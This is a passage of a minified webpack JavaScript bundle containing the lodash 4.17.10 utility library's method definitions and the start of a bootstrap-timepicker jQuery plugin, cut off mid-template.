r.placeholder=t.placeholder,r},pi.debounce=rs,pi.defaults=Zs,pi.defaultsDeep=Qs,pi.defer=as,pi.delay=os,pi.difference=fo,pi.differenceBy=po,pi.differenceWith=mo,pi.drop=function(t,e,n){var i=null==t?0:t.length;return i?Ar(t,(e=n||e===a?1:zs(e))<0?0:e,i):[]},pi.dropRight=function(t,e,n){var i=null==t?0:t.length;return i?Ar(t,0,(e=i-(e=n||e===a?1:zs(e)))<0?0:e):[]},pi.dropRightWhile=function(t,e){return t&&t.length?zr(t,Pa(e,3),!0,!0):[]},pi.dropWhile=function(t,e){return t&&t.length?zr(t,Pa(e,3),!0):[]},pi.fill=function(t,e,n,i){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Ka(t,e,n)&&(n=0,i=r),function(t,e,n,i){var r=t.length;for((n=zs(n))<0&&(n=-n>r?0:r+n),(i=i===a||i>r?r:zs(i))<0&&(i+=r),i=n>i?0:Bs(i);n<i;)t[n++]=e;return t}(t,e,n,i)):[]},pi.filter=function(t,e){return(vs(t)?Je:Wi)(t,Pa(e,3))},pi.flatMap=function(t,e){return Vi(Jo(t,e),1)},pi.flatMapDeep=function(t,e){return Vi(Jo(t,e),E)},pi.flatMapDepth=function(t,e,n){return n=n===a?1:zs(n),Vi(Jo(t,e),n)},pi.flatten=yo,pi.flattenDeep=function(t){return null!=t&&t.length?Vi(t,E):[]},pi.flattenDepth=function(t,e){return null!=t&&t.length?Vi(t,e=e===a?1:zs(e)):[]},pi.flip=function(t){return Da(t,x)},pi.flow=Tu,pi.flowRight=Iu,pi.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,i={};++e<n;){var r=t[e];i[r[0]]=r[1]}return i},pi.functions=function(t){return null==t?[]:Ji(t,ru(t))},pi.functionsIn=function(t){return null==t?[]:Ji(t,au(t))},pi.groupBy=Ko,pi.initial=function(t){return null!=t&&t.length?Ar(t,0,-1):[]},pi.intersection=wo,pi.intersectionBy=_o,pi.intersectionWith=Co,pi.invert=eu,pi.invertBy=nu,pi.invokeMap=Yo,pi.iteratee=Au,pi.keyBy=Go,pi.keys=ru,pi.keysIn=au,pi.map=Jo,pi.mapKeys=function(t,e){var n={};return e=Pa(e,3),Yi(t,function(t,i,r){Ei(n,e(t,i,r),t)}),n},pi.mapValues=function(t,e){var n={};return e=Pa(e,3),Yi(t,function(t,i,r){Ei(n,i,e(t,i,r))}),n},pi.matches=function(t){return pr(Pi(t,h))},pi.matchesProperty=function(t,e){return mr(t,Pi(e,h))},pi.memoize=ss,pi.merge=ou,pi.mergeWith=su,pi.method=Ou,pi.methodOf=Eu,pi.mixin=ju,pi.negate=us,pi.nthArg=function(t){return t=zs(t),$r(function(e){return vr(e,t)})},pi.omit=uu,pi.omitBy=function(t,e){return lu(t,us(Pa(e)))},pi.once=function(t){return es(2,t)},pi.orderBy=function(t,e,n,i){return null==t?[]:(vs(e)||(e=null==e?[]:[e]),vs(n=i?a:n)||(n=null==n?[]:[n]),yr(t,e,n))},pi.over=Pu,pi.overArgs=cs,pi.overEvery=Fu,pi.overSome=Nu,pi.partial=ls,pi.partialRight=ds,pi.partition=Zo,pi.pick=cu,pi.pickBy=lu,pi.property=Uu,pi.propertyOf=function(t){return function(e){return null==t?a:Zi(t,e)}},pi.pull=$o,pi.pullAll=Do,pi.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?wr(t,e,Pa(n,2)):t},pi.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?wr(t,e,a,n):t},pi.pullAt=xo,pi.range=Ru,pi.rangeRight=zu,pi.rearg=hs,pi.reject=function(t,e){return(vs(t)?Je:Wi)(t,us(Pa(e,3)))},pi.remove=function(t,e){var n=[];if(!t||!t.length)return n;var i=-1,r=[],a=t.length;for(e=Pa(e,3);++i<a;){var o=t[i];e(o,i,t)&&(n.push(o),r.push(i))}return _r(t,r),n},pi.rest=function(t,e){if("function"!=typeof t)throw new re(u);return $r(t,e=e===a?e:zs(e))},pi.reverse=So,pi.sampleSize=function(t,e,n){return e=(n?Ka(t,e,n):e===a)?1:zs(e),(vs(t)?xi:xr)(t,e)},pi.set=function(t,e,n){return null==t?t:Sr(t,e,n)},pi.setWith=function(t,e,n,i){return i="function"==typeof i?i:a,null==t?t:Sr(t,e,n,i)},pi.shuffle=function(t){return(vs(t)?Si:Mr)(t)},pi.slice=function(t,e,n){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&Ka(t,e,n)?(e=0,n=i):(e=null==e?0:zs(e),n=n===a?i:zs(n)),Ar(t,e,n)):[]},pi.sortBy=Qo,pi.sortedUniq=function(t){return t&&t.length?Lr(t):[]},pi.sortedUniqBy=function(t,e){return t&&t.length?Lr(t,Pa(e,2)):[]},pi.split=function(t,e,n){return n&&"number"!=typeof n&&Ka(t,e,n)&&(e=n=a),(n=n===a?F:n>>>0)?(t=Vs(t))&&("string"==typeof e||null!=e&&!Os(e))&&!(e=Fr(e))&&Dn(t)?Gr(En(t),0,n):t.split(e,n):[]},pi.spread=function(t,e){if("function"!=typeof t)throw new re(u);return e=null==e?0:qn(zs(e),0),$r(function(n){var i=n[e],r=Gr(n,0,e);return i&&tn(r,i),Ve(t,this,r)})},pi.tail=function(t){var e=null==t?0:t.length;return e?Ar(t,1,e):[]},pi.take=function(t,e,n){return t&&t.length?Ar(t,0,(e=n||e===a?1:zs(e))<0?0:e):[]},pi.takeRight=function(t,e,n){var i=null==t?0:t.length;return i?Ar(t,(e=i-(e=n||e===a?1:zs(e)))<0?0:e,i):[]},pi.takeRightWhile=function(t,e){return t&&t.length?zr(t,Pa(e,3),!1,!0):[]},pi.takeWhile=function(t,e){return t&&t.length?zr(t,Pa(e,3)):[]},pi.tap=function(t,e){return e(t),t},pi.throttle=function(t,e,n){var i=!0,r=!0;if("function"!=typeof t)throw new re(u);return Ss(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),rs(t,e,{leading:i,maxWait:e,trailing:r})},pi.thru=Ro,pi.toArray=Us,pi.toPairs=du,pi.toPairsIn=hu,pi.toPath=function(t){return vs(t)?Xe(t,co):Ls(t)?[t]:ia(uo(Vs(t)))},pi.toPlainObject=Ws,pi.transform=function(t,e,n){var i=vs(t),r=i||_s(t)||Ps(t);if(e=Pa(e,4),null==n){var a=t&&t.constructor;n=r?i?new a:[]:Ss(t)&&$s(a)?mi(Ae(t)):{}}return(r?Ke:Yi)(t,function(t,i,r){return e(n,t,i,r)}),n},pi.unary=function(t){return ts(t,1)},pi.union=To,pi.unionBy=Io,pi.unionWith=Mo,pi.uniq=function(t){return t&&t.length?Nr(t):[]},pi.uniqBy=function(t,e){return t&&t.length?Nr(t,Pa(e,2)):[]},pi.uniqWith=function(t,e){return e="function"==typeof e?e:a,t&&t.length?Nr(t,a,e):[]},pi.unset=function(t,e){return null==t||Ur(t,e)},pi.unzip=Ao,pi.unzipWith=Oo,pi.update=function(t,e,n){return null==t?t:Rr(t,e,qr(n))},pi.updateWith=function(t,e,n,i){return i="function"==typeof i?i:a,null==t?t:Rr(t,e,qr(n),i)},pi.values=fu,pi.valuesIn=function(t){return null==t?[]:yn(t,au(t))},pi.without=Eo,pi.words=$u,pi.wrap=function(t,e){return ls(qr(e),t)},pi.xor=jo,pi.xorBy=Lo,pi.xorWith=Po,pi.zip=Fo,pi.zipObject=function(t,e){return Wr(t||[],e||[],Ii)},pi.zipObjectDeep=function(t,e){return Wr(t||[],e||[],Sr)},pi.zipWith=No,pi.entries=du,pi.entriesIn=hu,pi.extend=Ks,pi.extendWith=Ys,ju(pi,pi),pi.add=Wu,pi.attempt=Du,pi.camelCase=pu,pi.capitalize=mu,pi.ceil=Vu,pi.clamp=function(t,e,n){return n===a&&(n=e,e=a),n!==a&&(n=(n=Hs(n))==n?n:0),e!==a&&(e=(e=Hs(e))==e?e:0),Li(Hs(t),e,n)},pi.clone=function(t){return Pi(t,p)},pi.cloneDeep=function(t){return Pi(t,h|p)},pi.cloneDeepWith=function(t,e){return Pi(t,h|p,e="function"==typeof e?e:a)},pi.cloneWith=function(t,e){return Pi(t,p,e="function"==typeof e?e:a)},pi.conformsTo=function(t,e){return null==e||Fi(t,e,ru(e))},pi.deburr=gu,pi.defaultTo=function(t,e){return null==t||t!=t?e:t},pi.divide=qu,pi.endsWith=function(t,e,n){t=Vs(t),e=Fr(e);var i=t.length,r=n=n===a?i:Li(zs(n),0,i);return(n-=e.length)>=0&&t.slice(n,r)==e},pi.eq=fs,pi.escape=function(t){return(t=Vs(t))&&Dt.test(t)?t.replace(kt,kn):t},pi.escapeRegExp=function(t){return(t=Vs(t))&&Et.test(t)?t.replace(Ot,"\\$&"):t},pi.every=function(t,e,n){var i=vs(t)?Ge:Bi;return n&&Ka(t,e,n)&&(e=a),i(t,Pa(e,3))},pi.find=Ho,pi.findIndex=go,pi.findKey=function(t,e){return on(t,Pa(e,3),Yi)},pi.findLast=Wo,pi.findLastIndex=vo,pi.findLastKey=function(t,e){return on(t,Pa(e,3),Gi)},pi.floor=Ku,pi.forEach=Vo,pi.forEachRight=qo,pi.forIn=function(t,e){return null==t?t:qi(t,Pa(e,3),au)},pi.forInRight=function(t,e){return null==t?t:Ki(t,Pa(e,3),au)},pi.forOwn=function(t,e){return t&&Yi(t,Pa(e,3))},pi.forOwnRight=function(t,e){return t&&Gi(t,Pa(e,3))},pi.get=Xs,pi.gt=ps,pi.gte=ms,pi.has=function(t,e){return null!=t&&Ha(t,e,er)},pi.hasIn=tu,pi.head=bo,pi.identity=Mu,pi.includes=function(t,e,n,i){t=bs(t)?t:fu(t),n=n&&!i?zs(n):0;var r=t.length;return n<0&&(n=qn(r+n,0)),js(t)?n<=r&&t.indexOf(e,n)>-1:!!r&&un(t,e,n)>-1},pi.indexOf=function(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var r=null==n?0:zs(n);return r<0&&(r=qn(i+r,0)),un(t,e,r)},pi.inRange=function(t,e,n){return e=Rs(e),n===a?(n=e,e=0):n=Rs(n),function(t,e,n){return t>=Kn(e,n)&&t<qn(e,n)}(t=Hs(t),e,n)},pi.invoke=iu,pi.isArguments=gs,pi.isArray=vs,pi.isArrayBuffer=ys,pi.isArrayLike=bs,pi.isArrayLikeObject=ws,pi.isBoolean=function(t){return!0===t||!1===t||Ts(t)&&Xi(t)==W},pi.isBuffer=_s,pi.isDate=Cs,pi.isElement=function(t){return Ts(t)&&1===t.nodeType&&!As(t)},pi.isEmpty=function(t){if(null==t)return!0;if(bs(t)&&(vs(t)||"string"==typeof t||"function"==typeof t.splice||_s(t)||Ps(t)||gs(t)))return!t.length;var e=Ba(t);if(e==J||e==nt)return!t.size;if(Za(t))return!lr(t).length;for(var n in t)if(le.call(t,n))return!1;return!0},pi.isEqual=function(t,e){return or(t,e)},pi.isEqualWith=function(t,e,n){var i=(n="function"==typeof n?n:a)?n(t,e):a;return i===a?or(t,e,a,n):!!i},pi.isError=ks,pi.isFinite=function(t){return"number"==typeof t&&Hn(t)},pi.isFunction=$s,pi.isInteger=Ds,pi.isLength=xs,pi.isMap=Is,pi.isMatch=function(t,e){return t===e||sr(t,e,Na(e))},pi.isMatchWith=function(t,e,n){return n="function"==typeof n?n:a,sr(t,e,Na(e),n)},pi.isNaN=function(t){return Ms(t)&&t!=+t},pi.isNative=function(t){if(Ja(t))throw new Qt(s);return ur(t)},pi.isNil=function(t){return null==t},pi.isNull=function(t){return null===t},pi.isNumber=Ms,pi.isObject=Ss,pi.isObjectLike=Ts,pi.isPlainObject=As,pi.isRegExp=Os,pi.isSafeInteger=function(t){return Ds(t)&&t>=-j&&t<=j},pi.isSet=Es,pi.isString=js,pi.isSymbol=Ls,pi.isTypedArray=Ps,pi.isUndefined=function(t){return t===a},pi.isWeakMap=function(t){return Ts(t)&&Ba(t)==ot},pi.isWeakSet=function(t){return Ts(t)&&Xi(t)==st},pi.join=function(t,e){return null==t?"":Wn.call(t,e)},pi.kebabCase=vu,pi.last=ko,pi.lastIndexOf=function(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var r=i;return n!==a&&(r=(r=zs(n))<0?qn(i+r,0):Kn(r,i-1)),e==e?function(t,e,n){for(var i=n+1;i--;)if(t[i]===e)return i;return i}(t,e,r):sn(t,ln,r,!0)},pi.lowerCase=yu,pi.lowerFirst=bu,pi.lt=Fs,pi.lte=Ns,pi.max=function(t){return t&&t.length?Hi(t,Mu,tr):a},pi.maxBy=function(t,e){return t&&t.length?Hi(t,Pa(e,2),tr):a},pi.mean=function(t){return dn(t,Mu)},pi.meanBy=function(t,e){return dn(t,Pa(e,2))},pi.min=function(t){return t&&t.length?Hi(t,Mu,hr):a},pi.minBy=function(t,e){return t&&t.length?Hi(t,Pa(e,2),hr):a},pi.stubArray=Bu,pi.stubFalse=Hu,pi.stubObject=function(){return{}},pi.stubString=function(){return""},pi.stubTrue=function(){return!0},pi.multiply=Gu,pi.nth=function(t,e){return t&&t.length?vr(t,zs(e)):a},pi.noConflict=function(){return Ee._===this&&(Ee._=me),this},pi.noop=Lu,pi.now=Xo,pi.pad=function(t,e,n){t=Vs(t);var i=(e=zs(e))?On(t):0;if(!e||i>=e)return t;var r=(e-i)/2;return ya(Rn(r),n)+t+ya(Un(r),n)},pi.padEnd=function(t,e,n){t=Vs(t);var i=(e=zs(e))?On(t):0;return e&&i<e?t+ya(e-i,n):t},pi.padStart=function(t,e,n){t=Vs(t);var i=(e=zs(e))?On(t):0;return e&&i<e?ya(e-i,n)+t:t},pi.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Gn(Vs(t).replace(Lt,""),e||0)},pi.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Ka(t,e,n)&&(e=n=a),n===a&&("boolean"==typeof e?(n=e,e=a):"boolean"==typeof t&&(n=t,t=a)),t===a&&e===a?(t=0,e=1):(t=Rs(t),e===a?(e=t,t=0):e=Rs(e)),t>e){var i=t;t=e,e=i}if(n||t%1||e%1){var r=Jn();return Kn(t+r*(e-t+Ie("1e-"+((r+"").length-1))),e)}return Cr(t,e)},pi.reduce=function(t,e,n){var i=vs(t)?en:pn,r=arguments.length<3;return i(t,Pa(e,4),n,r,Ri)},pi.reduceRight=function(t,e,n){var i=vs(t)?nn:pn,r=arguments.length<3;return i(t,Pa(e,4),n,r,zi)},pi.repeat=function(t,e,n){return e=(n?Ka(t,e,n):e===a)?1:zs(e),kr(Vs(t),e)},pi.replace=function(){var t=arguments,e=Vs(t[0]);return t.length<3?e:e.replace(t[1],t[2])},pi.result=function(t,e,n){var i=-1,r=(e=Kr(e,t)).length;for(r||(r=1,t=a);++i<r;){var o=null==t?a:t[co(e[i])];o===a&&(i=r,o=n),t=$s(o)?o.call(t):o}return t},pi.round=Ju,pi.runInContext=t,pi.sample=function(t){return(vs(t)?Di:Dr)(t)},pi.size=function(t){if(null==t)return 0;if(bs(t))return js(t)?On(t):t.length;var e=Ba(t);return e==J||e==nt?t.size:lr(t).length},pi.snakeCase=wu,pi.some=function(t,e,n){var i=vs(t)?rn:Or;return n&&Ka(t,e,n)&&(e=a),i(t,Pa(e,3))},pi.sortedIndex=function(t,e){return Er(t,e)},pi.sortedIndexBy=function(t,e,n){return jr(t,e,Pa(n,2))},pi.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var i=Er(t,e);if(i<n&&fs(t[i],e))return i}return-1},pi.sortedLastIndex=function(t,e){return Er(t,e,!0)},pi.sortedLastIndexBy=function(t,e,n){return jr(t,e,Pa(n,2),!0)},pi.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=Er(t,e,!0)-1;if(fs(t[n],e))return n}return-1},pi.startCase=_u,pi.startsWith=function(t,e,n){return t=Vs(t),n=null==n?0:Li(zs(n),0,t.length),e=Fr(e),t.slice(n,n+e.length)==e},pi.subtract=Zu,pi.sum=function(t){return t&&t.length?mn(t,Mu):0},pi.sumBy=function(t,e){return t&&t.length?mn(t,Pa(e,2)):0},pi.template=function(t,e,n){var i=pi.templateSettings;n&&Ka(t,e,n)&&(e=a),t=Vs(t),e=Ys({},e,i,xa);var r,o,s=Ys({},e.imports,i.imports,xa),u=ru(s),c=yn(s,u),l=0,d=e.interpolate||Jt,h="__p += '",f=ne((e.escape||Jt).source+"|"+d.source+"|"+(d===Tt?Bt:Jt).source+"|"+(e.evaluate||Jt).source+"|$","g"),p="//# sourceURL="+("sourceURL"in e?e.sourceURL:"lodash.templateSources["+ ++De+"]")+"\n";t.replace(f,function(e,n,i,a,s,u){return i||(i=a),h+=t.slice(l,u).replace(Zt,$n),n&&(r=!0,h+="' +\n__e("+n+") +\n'"),s&&(o=!0,h+="';\n"+s+";\n__p += '"),i&&(h+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),l=u+e.length,e}),h+="';\n";var m=e.variable;m||(h="with (obj) {\n"+h+"\n}\n"),h=(o?h.replace(bt,""):h).replace(wt,"$1").replace(_t,"$1;"),h="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(r?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+h+"return __p\n}";var g=Du(function(){return Xt(u,p+"return "+h).apply(a,c)});if(g.source=h,ks(g))throw g;return g},pi.times=function(t,e){if((t=zs(t))<1||t>j)return[];var n=F,i=Kn(t,F);e=Pa(e),t-=F;for(var r=gn(i,e);++n<t;)e(n);return r},pi.toFinite=Rs,pi.toInteger=zs,pi.toLength=Bs,pi.toLower=function(t){return Vs(t).toLowerCase()},pi.toNumber=Hs,pi.toSafeInteger=function(t){return t?Li(zs(t),-j,j):0===t?t:0},pi.toString=Vs,pi.toUpper=function(t){return Vs(t).toUpperCase()},pi.trim=function(t,e,n){if((t=Vs(t))&&(n||e===a))return t.replace(jt,"");if(!t||!(e=Fr(e)))return t;var i=En(t),r=En(e);return Gr(i,wn(i,r),_n(i,r)+1).join("")},pi.trimEnd=function(t,e,n){if((t=Vs(t))&&(n||e===a))return t.replace(Pt,"");if(!t||!(e=Fr(e)))return t;var i=En(t);return Gr(i,0,_n(i,En(e))+1).join("")},pi.trimStart=function(t,e,n){if((t=Vs(t))&&(n||e===a))return t.replace(Lt,"");if(!t||!(e=Fr(e)))return t;var i=En(t);return Gr(i,wn(i,En(e))).join("")},pi.truncate=function(t,e){var n=S,i=T;if(Ss(e)){var r="separator"in e?e.separator:r;n="length"in e?zs(e.length):n,i="omission"in e?Fr(e.omission):i}var o=(t=Vs(t)).length;if(Dn(t)){var s=En(t);o=s.length}if(n>=o)return t;var u=n-On(i);if(u<1)return i;var c=s?Gr(s,0,u).join(""):t.slice(0,u);if(r===a)return c+i;if(s&&(u+=c.length-u),Os(r)){if(t.slice(u).search(r)){var l,d=c;for(r.global||(r=ne(r.source,Vs(Ht.exec(r))+"g")),r.lastIndex=0;l=r.exec(d);)var h=l.index;c=c.slice(0,h===a?u:h)}}else if(t.indexOf(Fr(r),u)!=u){var f=c.lastIndexOf(r);f>-1&&(c=c.slice(0,f))}return c+i},pi.unescape=function(t){return(t=Vs(t))&&$t.test(t)?t.replace(Ct,jn):t},pi.uniqueId=function(t){var e=++de;return Vs(t)+e},pi.upperCase=Cu,pi.upperFirst=ku,pi.each=Vo,pi.eachRight=qo,pi.first=bo,ju(pi,(Yu={},Yi(pi,function(t,e){le.call(pi.prototype,e)||(Yu[e]=t)}),Yu),{chain:!1}),pi.VERSION="4.17.10",Ke(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){pi[t].placeholder=pi}),Ke(["drop","take"],function(t,e){yi.prototype[t]=function(n){n=n===a?1:qn(zs(n),0);var i=this.__filtered__&&!e?new yi(this):this.clone();return i.__filtered__?i.__takeCount__=Kn(n,i.__takeCount__):i.__views__.push({size:Kn(n,F),type:t+(i.__dir__<0?"Right":"")}),i},yi.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ke(["filter","map","takeWhile"],function(t,e){var n=e+1,i=n==A||3==n;yi.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Pa(t,3),type:n}),e.__filtered__=e.__filtered__||i,e}}),Ke(["head","last"],function(t,e){var n="take"+(e?"Right":"");yi.prototype[t]=function(){return this[n](1).value()[0]}}),Ke(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");yi.prototype[t]=function(){return this.__filtered__?new yi(this):this[n](1)}}),yi.prototype.compact=function(){return this.filter(Mu)},yi.prototype.find=function(t){return this.filter(t).head()},yi.prototype.findLast=function(t){return this.reverse().find(t)},yi.prototype.invokeMap=$r(function(t,e){return"function"==typeof t?new yi(this):this.map(function(n){return rr(n,t,e)})}),yi.prototype.reject=function(t){return this.filter(us(Pa(t)))},yi.prototype.slice=function(t,e){t=zs(t);var n=this;return n.__filtered__&&(t>0||e<0)?new yi(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==a&&(n=(e=zs(e))<0?n.dropRight(-e):n.take(e-t)),n)},yi.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},yi.prototype.toArray=function(){return this.take(F)},Yi(yi.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),i=/^(?:head|last)$/.test(e),r=pi[i?"take"+("last"==e?"Right":""):e],o=i||/^find/.test(e);r&&(pi.prototype[e]=function(){var e=this.__wrapped__,s=i?[1]:arguments,u=e instanceof yi,c=s[0],l=u||vs(e),d=function(t){var e=r.apply(pi,tn([t],s));return i&&h?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(u=l=!1);var h=this.__chain__,f=!!this.__actions__.length,p=o&&!h,m=u&&!f;if(!o&&l){e=m?e:new yi(this);var g=t.apply(e,s);return g.__actions__.push({func:Ro,args:[d],thisArg:a}),new vi(g,h)}return p&&m?t.apply(this,s):(g=this.thru(d),p?i?g.value()[0]:g.value():g)})}),Ke(["pop","push","shift","sort","splice","unshift"],function(t){var e=ae[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);pi.prototype[t]=function(){var t=arguments;if(i&&!this.__chain__){var r=this.value();return e.apply(vs(r)?r:[],t)}return this[n](function(n){return e.apply(vs(n)?n:[],t)})}}),Yi(yi.prototype,function(t,e){var n=pi[e];if(n){var i=n.name+"";(ai[i]||(ai[i]=[])).push({name:e,func:n})}}),ai[pa(a,y).name]=[{name:"wrapper",func:a}],yi.prototype.clone=function(){var t=new yi(this.__wrapped__);return t.__actions__=ia(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=ia(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=ia(this.__views__),t},yi.prototype.reverse=function(){if(this.__filtered__){var t=new yi(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},yi.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=vs(t),i=e<0,r=n?t.length:0,a=function(t,e,n){for(var i=-1,r=n.length;++i<r;){var a=n[i],o=a.size;switch(a.type){case"drop":t+=o;break;case"dropRight":e-=o;break;case"take":e=Kn(e,t+o);break;case"takeRight":t=qn(t,e-o)}}return{start:t,end:e}}(0,r,this.__views__),o=a.start,s=a.end,u=s-o,c=i?s:o-1,l=this.__iteratees__,d=l.length,h=0,f=Kn(u,this.__takeCount__);if(!n||!i&&r==u&&f==u)return Br(t,this.__actions__);var p=[];t:for(;u--&&h<f;){for(var m=-1,g=t[c+=e];++m<d;){var v=l[m],y=v.iteratee,b=v.type,w=y(g);if(b==O)g=w;else if(!w){if(b==A)continue t;break t}}p[h++]=g}return p},pi.prototype.at=zo,pi.prototype.chain=function(){return Uo(this)},pi.prototype.commit=function(){return new vi(this.value(),this.__chain__)},pi.prototype.next=function(){this.__values__===a&&(this.__values__=Us(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?a:this.__values__[this.__index__++]}},pi.prototype.plant=function(t){for(var e,n=this;n instanceof gi;){var i=ho(n);i.__index__=0,i.__values__=a,e?r.__wrapped__=i:e=i;var r=i;n=n.__wrapped__}return r.__wrapped__=t,e},pi.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof yi){var e=t;return this.__actions__.length&&(e=new yi(this)),(e=e.reverse()).__actions__.push({func:Ro,args:[So],thisArg:a}),new vi(e,this.__chain__)}return this.thru(So)},pi.prototype.toJSON=pi.prototype.valueOf=pi.prototype.value=function(){return Br(this.__wrapped__,this.__actions__)},pi.prototype.first=pi.prototype.head,Ne&&(pi.prototype[Ne]=function(){return this}),pi}();Ee._=Ln,(r=function(){return Ln}.call(e,n,e,i))===a||(i.exports=r)}).call(this)}).call(e,n("DuR2"),n("3IRH")(t))},"O+5W":function(t,e){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,e,i,r){"use strict";var a=function(e,n){this.widget="",this.$element=t(e),this.defaultTime=n.defaultTime,this.disableFocus=n.disableFocus,this.disableMousewheel=n.disableMousewheel,this.isOpen=n.isOpen,this.minuteStep=n.minuteStep,this.modalBackdrop=n.modalBackdrop,this.orientation=n.orientation,this.secondStep=n.secondStep,this.showInputs=n.showInputs,this.showMeridian=n.showMeridian,this.showSeconds=n.showSeconds,this.template=n.template,this.appendWidgetTo=n.appendWidgetTo,this.showWidgetOnAddonClick=n.showWidgetOnAddonClick,this._init()};a.prototype={constructor:a,_init:function(){var e=this;this.showWidgetOnAddonClick&&(this.$element.parent().hasClass("input-append")||this.$element.parent().hasClass("input-prepend"))?(this.$element.parent(".input-append, .input-prepend").find(".add-on").on({"click.timepicker":t.proxy(this.showWidget,this)}),this.$element.on({"focus.timepicker":t.proxy(this.highlightUnit,this),"click.timepicker":t.proxy(this.highlightUnit,this),"keydown.timepicker":t.proxy(this.elementKeydown,this),"blur.timepicker":t.proxy(this.blurElement,this),"mousewheel.timepicker DOMMouseScroll.timepicker":t.proxy(this.mousewheel,this)})):this.template?this.$element.on({"focus.timepicker":t.proxy(this.showWidget,this),"click.timepicker":t.proxy(this.showWidget,this),"blur.timepicker":t.proxy(this.blurElement,this),"mousewheel.timepicker DOMMouseScroll.timepicker":t.proxy(this.mousewheel,this)}):this.$element.on({"focus.timepicker":t.proxy(this.highlightUnit,this),"click.timepicker":t.proxy(this.highlightUnit,this),"keydown.timepicker":t.proxy(this.elementKeydown,this),"blur.timepicker":t.proxy(this.blurElement,this),"mousewheel.timepicker DOMMouseScroll.timepicker":t.proxy(this.mousewheel,this)}),!1!==this.template?this.$widget=t(this.getTemplate()).on("click",t.proxy(this.widgetClick,this)):this.$widget=!1,this.showInputs&&!1!==this.$widget&&this.$widget.find("input").each(function(){t(this).on({"click.timepicker":function(){t(this).select()},"keydown.timepicker":t.proxy(e.widgetKeydown,e),"keyup.timepicker":t.proxy(e.widgetKeyup,e)})}),this.setDefaultTime(this.defaultTime)},blurElement:function(){this.highlightedUnit=null,this.updateFromElementVal()},clear:function(){this.hour="",this.minute="",this.second="",this.meridian="",this.$element.val("")},decrementHour:function(){if(this.showMeridian)if(1===this.hour)this.hour=12;else{if(12===this.hour)return this.hour--,this.toggleMeridian();if(0===this.hour)return this.hour=11,this.toggleMeridian();this.hour--}else this.hour<=0?this.hour=23:this.hour--},decrementMinute:function(t){var e;(e=t?this.minute-t:this.minute-this.minuteStep)<0?(this.decrementHour(),this.minute=e+60):this.minute=e},decrementSecond:function(){var t=this.second-this.secondStep;t<0?(this.decrementMinute(!0),this.second=t+60):this.second=t},elementKeydown:function(t){switch(t.keyCode){case 9:case 27:this.updateFromElementVal();break;case 37:t.preventDefault(),this.highlightPrevUnit();break;case 38:switch(t.preventDefault(),this.highlightedUnit){case"hour":this.incrementHour(),this.highlightHour();break;case"minute":this.incrementMinute(),this.highlightMinute();break;case"second":this.incrementSecond(),this.highlightSecond();break;case"meridian":this.toggleMeridian(),this.highlightMeridian()}this.update();break;case 39:t.preventDefault(),this.highlightNextUnit();break;case 40:switch(t.preventDefault(),this.highlightedUnit){case"hour":this.decrementHour(),this.highlightHour();break;case"minute":this.decrementMinute(),this.highlightMinute();break;case"second":this.decrementSecond(),this.highlightSecond();break;case"meridian":this.toggleMeridian(),this.highlightMeridian()}this.update()}},getCursorPosition:function(){var t=this.$element.get(0);if("selectionStart"in t)return t.selectionStart;if(i.selection){t.focus();var e=i.selection.createRange(),n=i.selection.createRange().text.length;return e.moveStart("character",-t.value.length),e.text.length-n}},getTemplate:function(){var t,e,n,i,r,a;switch(this.showInputs?(e='<input type="text" class="bootstrap-timepicker-hour" maxlength="2"/>',n='<input type="text" class="bootstrap-timepicker-minute" maxlength="2"/>',i='<input type="text" class="bootstrap-timepicker-second" maxlength="2"/>',r='<input type="text" class="bootstrap-timepicker-meridian" maxlength="2"/>'):(e='<span class="bootstrap-timepicker-hour"></span>',n='<span class="bootstrap-timepicker-minute"></span>',i='<span class="bootstrap-timepicker-second"></span>',r='<span class="bootstrap-timepicker-meridian"></span>'),a='<table><tr><td><a href="#" data-action="incrementHour"><i class="fa fa-angle-up"></i></a></td><td class="separator">&nbsp;</td><td><a href="#" data-action="incrementMinute"><i class="fa fa-angle-up"></i></a></td>'+(this.showSeconds?'<td class="separator">&nbsp;</td><td><a href="#" data-action="incrementSecond"><i class="fa fa-angle-up"></i></a></td>':"")+(this.showMeridian?'<td class="separator">&nbsp;</td><td class="meridian-column"><a href="#" data-action="toggleMeridian"><i class="fa fa-angle-up"></i></a></td>':"")+"</tr><tr><td>"+e+'</td> <td class="separator">:</td><td>'+n+"</td> "+(this.showSeconds?'<td class="separator">:</td><td>'+i+"</td>":"")+(this.showMeridian?'<td 